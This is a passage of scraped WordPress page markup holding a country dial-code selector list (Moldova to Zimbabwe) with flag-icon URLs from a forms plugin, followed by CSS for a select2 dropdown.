                value="(+373) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MD.4e33c8bc.svg" >(+373) &lt;span class=&#039;country_name&#039;&gt;Moldova, Republic of&lt;/span&gt;</option><option  data-country_en="Monaco" 
                value="(+377) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MC.85b39202.svg" >(+377) &lt;span class=&#039;country_name&#039;&gt;Monaco&lt;/span&gt;</option><option  data-country_en="Mongolia" 
                value="(+976) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MN.bd39ff70.svg" >(+976) &lt;span class=&#039;country_name&#039;&gt;Mongolia&lt;/span&gt;</option><option  data-country_en="Montenegro" 
                value="(+382) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ME.07feeec2.svg" >(+382) &lt;span class=&#039;country_name&#039;&gt;Montenegro&lt;/span&gt;</option><option  data-country_en="Montserrat" 
                value="(+1 664) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MS.b8d4b2b3.svg" >(+1 664) &lt;span class=&#039;country_name&#039;&gt;Montserrat&lt;/span&gt;</option><option  data-country_en="Morocco" 
                value="(+212) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MA.206ddfb4.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Morocco&lt;/span&gt;</option><option  data-country_en="Mozambique" 
                value="(+258) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MZ.90735f11.svg" >(+258) &lt;span class=&#039;country_name&#039;&gt;Mozambique&lt;/span&gt;</option><option  data-country_en="Myanmar" 
                value="(+95) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MM.001fcc63.svg" >(+95) &lt;span class=&#039;country_name&#039;&gt;Myanmar&lt;/span&gt;</option><option  data-country_en="Namibia" 
                value="(+264) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NA.734aed17.svg" >(+264) &lt;span class=&#039;country_name&#039;&gt;Namibia&lt;/span&gt;</option><option  data-country_en="Nauru" 
                value="(+674) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NR.a54cac9f.svg" >(+674) &lt;span class=&#039;country_name&#039;&gt;Nauru&lt;/span&gt;</option><option  data-country_en="Nepal" 
                value="(+977) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NP.c9cd1350.svg" >(+977) &lt;span class=&#039;country_name&#039;&gt;Nepal&lt;/span&gt;</option><option  data-country_en="Netherlands" 
                value="(+31) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NL.e339206a.svg" >(+31) &lt;span class=&#039;country_name&#039;&gt;Netherlands&lt;/span&gt;</option><option  data-country_en="New Caledonia" 
                value="(+687) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NC.525c47ed.svg" >(+687) &lt;span class=&#039;country_name&#039;&gt;New Caledonia&lt;/span&gt;</option><option  data-country_en="New Zealand" 
                value="(+64) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NZ.49ad21ad.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;New Zealand&lt;/span&gt;</option><option  data-country_en="Nicaragua" 
                value="(+505) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NI.7fe09671.svg" >(+505) &lt;span class=&#039;country_name&#039;&gt;Nicaragua&lt;/span&gt;</option><option  data-country_en="Niger" 
                value="(+227) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NE.b99b8088.svg" >(+227) &lt;span class=&#039;country_name&#039;&gt;Niger&lt;/span&gt;</option><option  data-country_en="Nigeria" 
                value="(+234) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NG.81c69870.svg" >(+234) &lt;span class=&#039;country_name&#039;&gt;Nigeria&lt;/span&gt;</option><option  data-country_en="Niue" 
                value="(+683) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NU.a49652e0.svg" >(+683) &lt;span class=&#039;country_name&#039;&gt;Niue&lt;/span&gt;</option><option  data-country_en="Norfolk Island" 
                value="(+672 3) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NF.76095770.svg" >(+672 3) &lt;span class=&#039;country_name&#039;&gt;Norfolk Island&lt;/span&gt;</option><option  data-country_en="North Korea" 
                value="(+850) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KP.e70fa915.svg" >(+850) &lt;span class=&#039;country_name&#039;&gt;North Korea&lt;/span&gt;</option><option  data-country_en="North Macedonia, Republic of" 
                value="(+389) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MK.c7c5f9c0.svg" >(+389) &lt;span class=&#039;country_name&#039;&gt;North Macedonia, Republic of&lt;/span&gt;</option><option  data-country_en="Northern Mariana Islands" 
                value="(+1 670) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MP.dbf0df62.svg" >(+1 670) &lt;span class=&#039;country_name&#039;&gt;Northern Mariana Islands&lt;/span&gt;</option><option  data-country_en="Norway" 
                value="(+47) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NO.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Norway&lt;/span&gt;</option><option  data-country_en="Oman" 
                value="(+968) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/OM.72dc0ef4.svg" >(+968) &lt;span class=&#039;country_name&#039;&gt;Oman&lt;/span&gt;</option><option  data-country_en="Pakistan" 
                value="(+92) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PK.52975d36.svg" >(+92) &lt;span class=&#039;country_name&#039;&gt;Pakistan&lt;/span&gt;</option><option  data-country_en="Palau" 
                value="(+680) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PW.1aac3110.svg" >(+680) &lt;span class=&#039;country_name&#039;&gt;Palau&lt;/span&gt;</option><option  data-country_en="Palestinian Territory, Occupied" 
                value="(+970) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PS.b61f5228.svg" >(+970) &lt;span class=&#039;country_name&#039;&gt;Palestinian Territory, Occupied&lt;/span&gt;</option><option  data-country_en="Panama" 
                value="(+507) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PA.4bf20faf.svg" >(+507) &lt;span class=&#039;country_name&#039;&gt;Panama&lt;/span&gt;</option><option  data-country_en="Papua New Guinea" 
                value="(+675) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PG.ac6f1bab.svg" >(+675) &lt;span class=&#039;country_name&#039;&gt;Papua New Guinea&lt;/span&gt;</option><option  data-country_en="Paraguay" 
                value="(+595) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PY.442bb0a9.svg" >(+595) &lt;span class=&#039;country_name&#039;&gt;Paraguay&lt;/span&gt;</option><option  data-country_en="Peru" 
                value="(+51) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PE.a2af5453.svg" >(+51) &lt;span class=&#039;country_name&#039;&gt;Peru&lt;/span&gt;</option><option  data-country_en="Philippines" 
                value="(+63) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PH.dfa513c1.svg" >(+63) &lt;span class=&#039;country_name&#039;&gt;Philippines&lt;/span&gt;</option><option  data-country_en="Pitcairn" 
                value="(+64) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PN.89bc506f.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;Pitcairn&lt;/span&gt;</option><option  data-country_en="Poland" 
                value="(+48) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PL.dfb064d1.svg" >(+48) &lt;span class=&#039;country_name&#039;&gt;Poland&lt;/span&gt;</option><option  data-country_en="Portugal" 
                value="(+351) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PT.b50a5e80.svg" >(+351) &lt;span class=&#039;country_name&#039;&gt;Portugal&lt;/span&gt;</option><option  data-country_en="Puerto Rico" 
                value="(+1 787, +1 939) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PR.0389505c.svg" >(+1 787, +1 939) &lt;span class=&#039;country_name&#039;&gt;Puerto Rico&lt;/span&gt;</option><option  data-country_en="Qatar" 
                value="(+974) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/QA.1c5882c8.svg" >(+974) &lt;span class=&#039;country_name&#039;&gt;Qatar&lt;/span&gt;</option><option  data-country_en="Reunion" 
                value="(262) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RE.397eaa74.svg" >(262) &lt;span class=&#039;country_name&#039;&gt;Reunion&lt;/span&gt;</option><option  data-country_en="Romania" 
                value="(+40) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RO.58fbac26.svg" >(+40) &lt;span class=&#039;country_name&#039;&gt;Romania&lt;/span&gt;</option><option  data-country_en="Russian Federation" 
                value="(+7) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RU.3dcfd9ee.svg" >(+7) &lt;span class=&#039;country_name&#039;&gt;Russian Federation&lt;/span&gt;</option><option  data-country_en="Rwanda" 
                value="(+250) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RW.fadcb72b.svg" >(+250) &lt;span class=&#039;country_name&#039;&gt;Rwanda&lt;/span&gt;</option><option  data-country_en="Saint Barthelemy" 
                value="(590) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BL.2f9befe9.svg" >(590) &lt;span class=&#039;country_name&#039;&gt;Saint Barthelemy&lt;/span&gt;</option><option  data-country_en="Saint Helena" 
                value="(+290) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SH.c9fea29c.svg" >(+290) &lt;span class=&#039;country_name&#039;&gt;Saint Helena&lt;/span&gt;</option><option  data-country_en="Saint Kitts and Nevis" 
                value="(+1 869) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KN.c04c8e41.svg" >(+1 869) &lt;span class=&#039;country_name&#039;&gt;Saint Kitts and Nevis&lt;/span&gt;</option><option  data-country_en="Saint Lucia" 
                value="(+1 758) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LC.bec998e5.svg" >(+1 758) &lt;span class=&#039;country_name&#039;&gt;Saint Lucia&lt;/span&gt;</option><option  data-country_en="Saint Martin (French part)" 
                value="(+590) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MF.2f9befe9.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Saint Martin (French part)&lt;/span&gt;</option><option  data-country_en="Saint Pierre and Miquelon" 
                value="(+508) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PM.442b3ccc.svg" >(+508) &lt;span class=&#039;country_name&#039;&gt;Saint Pierre and Miquelon&lt;/span&gt;</option><option  data-country_en="Saint Vincent and the Grenadines" 
                value="(+1 784) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VC.0028c0b7.svg" >(+1 784) &lt;span class=&#039;country_name&#039;&gt;Saint Vincent and the Grenadines&lt;/span&gt;</option><option  data-country_en="Samoa" 
                value="(+685) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WS.84d6b287.svg" >(+685) &lt;span class=&#039;country_name&#039;&gt;Samoa&lt;/span&gt;</option><option  data-country_en="San Marino" 
                value="(+378) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SM.441deb07.svg" >(+378) &lt;span class=&#039;country_name&#039;&gt;San Marino&lt;/span&gt;</option><option  data-country_en="Sao Tome and Principe" 
                value="(+239) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ST.45accf24.svg" >(+239) &lt;span class=&#039;country_name&#039;&gt;Sao Tome and Principe&lt;/span&gt;</option><option  data-country_en="Saudi Arabia" 
                value="(+966) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SA.e9b568d8.svg" >(+966) &lt;span class=&#039;country_name&#039;&gt;Saudi Arabia&lt;/span&gt;</option><option  data-country_en="Senegal" 
                value="(+221) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SN.f0852a13.svg" >(+221) &lt;span class=&#039;country_name&#039;&gt;Senegal&lt;/span&gt;</option><option  data-country_en="Serbia" 
                value="(+381) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RS.939a0cd5.svg" >(+381) &lt;span class=&#039;country_name&#039;&gt;Serbia&lt;/span&gt;</option><option  data-country_en="Seychelles" 
                value="(+248) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SC.82ccb789.svg" >(+248) &lt;span class=&#039;country_name&#039;&gt;Seychelles&lt;/span&gt;</option><option  data-country_en="Sierra Leone" 
                value="(+232) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SL.8b017bce.svg" >(+232) &lt;span class=&#039;country_name&#039;&gt;Sierra Leone&lt;/span&gt;</option><option  data-country_en="Singapore" 
                value="(+65) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SG.4ebd9325.svg" >(+65) &lt;span class=&#039;country_name&#039;&gt;Singapore&lt;/span&gt;</option><option  data-country_en="Sint Maarten (Dutch part)" 
                value="(+721) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SX.95bcda1b.svg" >(+721) &lt;span class=&#039;country_name&#039;&gt;Sint Maarten (Dutch part)&lt;/span&gt;</option><option  data-country_en="Slovakia" 
                value="(+421) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SK.4bc7e448.svg" >(+421) &lt;span class=&#039;country_name&#039;&gt;Slovakia&lt;/span&gt;</option><option  data-country_en="Slovenia" 
                value="(+386) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SI.925e1976.svg" >(+386) &lt;span class=&#039;country_name&#039;&gt;Slovenia&lt;/span&gt;</option><option  data-country_en="Solomon Islands" 
                value="(+677) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SB.c9abcecb.svg" >(+677) &lt;span class=&#039;country_name&#039;&gt;Solomon Islands&lt;/span&gt;</option><option  data-country_en="Somalia" 
                value="(+252) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SO.a6c2dc12.svg" >(+252) &lt;span class=&#039;country_name&#039;&gt;Somalia&lt;/span&gt;</option><option  data-country_en="South Africa" 
                value="(+27) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZA.dfe0c5b8.svg" >(+27) &lt;span class=&#039;country_name&#039;&gt;South Africa&lt;/span&gt;</option><option  data-country_en="South Georgia and the South Sandwich Islands" 
                value="(+500) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GS.7be39503.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;South Georgia and the South Sandwich Islands&lt;/span&gt;</option><option  data-country_en="South Korea" 
                value="(+82) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KR.b62df313.svg" >(+82) &lt;span class=&#039;country_name&#039;&gt;South Korea&lt;/span&gt;</option><option  data-country_en="South Sudan" 
                value="(+211) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SS.b2790302.svg" >(+211) &lt;span class=&#039;country_name&#039;&gt;South Sudan&lt;/span&gt;</option><option  data-country_en="Spain" 
                value="(+34) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ES.e972cb47.svg" >(+34) &lt;span class=&#039;country_name&#039;&gt;Spain&lt;/span&gt;</option><option  data-country_en="Sri Lanka" 
                value="(+94) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LK.04a0419a.svg" >(+94) &lt;span class=&#039;country_name&#039;&gt;Sri Lanka&lt;/span&gt;</option><option  data-country_en="Sudan" 
                value="(+249) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SD.09e48140.svg" >(+249) &lt;span class=&#039;country_name&#039;&gt;Sudan&lt;/span&gt;</option><option  data-country_en="Suriname" 
                value="(+597) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SR.977e29e2.svg" >(+597) &lt;span class=&#039;country_name&#039;&gt;Suriname&lt;/span&gt;</option><option  data-country_en="Svalbard and Jan Mayen" 
                value="(+47) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SJ.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Svalbard and Jan Mayen&lt;/span&gt;</option><option  data-country_en="Sweden" 
                value="(+46) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SE.87a8f583.svg" >(+46) &lt;span class=&#039;country_name&#039;&gt;Sweden&lt;/span&gt;</option><option  data-country_en="Switzerland" 
                value="(+41) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CH.83b8747c.svg" >(+41) &lt;span class=&#039;country_name&#039;&gt;Switzerland&lt;/span&gt;</option><option  data-country_en="Syrian Arab Republic" 
                value="(+963) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SY.bd88cb43.svg" >(+963) &lt;span class=&#039;country_name&#039;&gt;Syrian Arab Republic&lt;/span&gt;</option><option  data-country_en="Taiwan" 
                value="(+886) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TW.a9a01359.svg" >(+886) &lt;span class=&#039;country_name&#039;&gt;Taiwan&lt;/span&gt;</option><option  data-country_en="Tajikistan" 
                value="(+992) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TJ.bdc92107.svg" >(+992) &lt;span class=&#039;country_name&#039;&gt;Tajikistan&lt;/span&gt;</option><option  data-country_en="Tanzania, United Republic of" 
                value="(+255) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TZ.312b65dd.svg" >(+255) &lt;span class=&#039;country_name&#039;&gt;Tanzania, United Republic of&lt;/span&gt;</option><option  data-country_en="Thailand" 
                value="(+66) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TH.6afda1f6.svg" >(+66) &lt;span class=&#039;country_name&#039;&gt;Thailand&lt;/span&gt;</option><option  data-country_en="Timor-Leste" 
                value="(+670) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TL.7fb98d3d.svg" >(+670) &lt;span class=&#039;country_name&#039;&gt;Timor-Leste&lt;/span&gt;</option><option  data-country_en="Togo" 
                value="(+228) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TG.c13332f5.svg" >(+228) &lt;span class=&#039;country_name&#039;&gt;Togo&lt;/span&gt;</option><option  data-country_en="Tokelau" 
                value="(+690) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TK.408bf582.svg" >(+690) &lt;span class=&#039;country_name&#039;&gt;Tokelau&lt;/span&gt;</option><option  data-country_en="Tonga" 
                value="(+676) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TO.84b84015.svg" >(+676) &lt;span class=&#039;country_name&#039;&gt;Tonga&lt;/span&gt;</option><option  data-country_en="Trinidad and Tobago" 
                value="(+1 868) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TT.cbdac4db.svg" >(+1 868) &lt;span class=&#039;country_name&#039;&gt;Trinidad and Tobago&lt;/span&gt;</option><option  data-country_en="Tunisia" 
                value="(+216) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TN.381fe0e7.svg" >(+216) &lt;span class=&#039;country_name&#039;&gt;Tunisia&lt;/span&gt;</option><option  data-country_en="Turkey" 
                value="(+90) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TR.a6e7c087.svg" >(+90) &lt;span class=&#039;country_name&#039;&gt;Turkey&lt;/span&gt;</option><option  data-country_en="Turkmenistan" 
                value="(+993) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TM.7e8f4871.svg" >(+993) &lt;span class=&#039;country_name&#039;&gt;Turkmenistan&lt;/span&gt;</option><option  data-country_en="Turks and Caicos Islands" 
                value="(+1 649) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TC.4566dfc7.svg" >(+1 649) &lt;span class=&#039;country_name&#039;&gt;Turks and Caicos Islands&lt;/span&gt;</option><option  data-country_en="Tuvalu" 
                value="(+688) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TV.5dd0082d.svg" >(+688) &lt;span class=&#039;country_name&#039;&gt;Tuvalu&lt;/span&gt;</option><option  data-country_en="Uganda" 
                value="(+256) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UG.4ceb0440.svg" >(+256) &lt;span class=&#039;country_name&#039;&gt;Uganda&lt;/span&gt;</option><option  data-country_en="Ukraine" 
                value="(+380) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UA.13f0936e.svg" >(+380) &lt;span class=&#039;country_name&#039;&gt;Ukraine&lt;/span&gt;</option><option  data-country_en="United Arab Emirates" 
                value="(+971) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AE.537b07b0.svg" >(+971) &lt;span class=&#039;country_name&#039;&gt;United Arab Emirates&lt;/span&gt;</option><option  data-country_en="United Kingdom" 
                value="(+44) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GB.2e9c71c7.svg" >(+44) &lt;span class=&#039;country_name&#039;&gt;United Kingdom&lt;/span&gt;</option><option  data-country_en="United States Minor Outlying Islands" 
                value="(+246) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UM.f8190783.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;United States Minor Outlying Islands&lt;/span&gt;</option><option  data-country_en="United States of America" 
                value="(+1) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/US.f8190783.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;United States of America&lt;/span&gt;</option><option  data-country_en="Uruguay" 
                value="(+598) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UY.cf09356e.svg" >(+598) &lt;span class=&#039;country_name&#039;&gt;Uruguay&lt;/span&gt;</option><option  data-country_en="Uzbekistan" 
                value="(+998) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UZ.7b6bcb5b.svg" >(+998) &lt;span class=&#039;country_name&#039;&gt;Uzbekistan&lt;/span&gt;</option><option  data-country_en="Vanuatu" 
                value="(+678) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VU.765cf5c1.svg" >(+678) &lt;span class=&#039;country_name&#039;&gt;Vanuatu&lt;/span&gt;</option><option  data-country_en="Venezuela" 
                value="(+58) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VE.87827048.svg" >(+58) &lt;span class=&#039;country_name&#039;&gt;Venezuela&lt;/span&gt;</option><option  data-country_en="Vietnam" 
                value="(+84) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VN.de34980d.svg" >(+84) &lt;span class=&#039;country_name&#039;&gt;Vietnam&lt;/span&gt;</option><option  data-country_en="Virgin Islands, British" 
                value="(+1 284) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VG.8bae1b76.svg" >(+1 284) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, British&lt;/span&gt;</option><option  data-country_en="Virgin Islands, U.S." 
                value="(+1 340) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VI.5e9460e3.svg" >(+1 340) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, U.S.&lt;/span&gt;</option><option  data-country_en="Wallis and Futuna" 
                value="(+681) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WF.e1aff313.svg" >(+681) &lt;span class=&#039;country_name&#039;&gt;Wallis and Futuna&lt;/span&gt;</option><option  data-country_en="Western Sahara" 
                value="(+212) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EH.3324bd47.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Western Sahara&lt;/span&gt;</option><option  data-country_en="Yemen" 
                value="(+967) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YE.9bcea23e.svg" >(+967) &lt;span class=&#039;country_name&#039;&gt;Yemen&lt;/span&gt;</option><option  data-country_en="Zambia" 
                value="(+260) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZM.5e6a8ef9.svg" >(+260) &lt;span class=&#039;country_name&#039;&gt;Zambia&lt;/span&gt;</option><option  data-country_en="Zimbabwe" 
                value="(+263) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZW.c72f9e5a.svg" >(+263) &lt;span class=&#039;country_name&#039;&gt;Zimbabwe&lt;/span&gt;</option>`;
        </script>
        <style>
            .select2-container--default .select2-selection--single { border: 1px solid #69727d; border-radius: 3px;}
            .select2-container .select2-selection img,
            .select2-container .select2-results__option img { width: 50px; vertical-align: middle; padding: 0px;  -webkit-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2);
                            -moz-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); margin: 0px 12px 0 0;}
            .select2-container .selection  { padding: 0px; display: inherit;    width: 100%; } 
            .select2-container .select2-selection,
            .select2-container .select2-results__option{  padding: 10px 6px;}
            select.startklar_country_selector { width: 100%; } 
            .elementor-field-type-country_selector_form_field { display: block; }
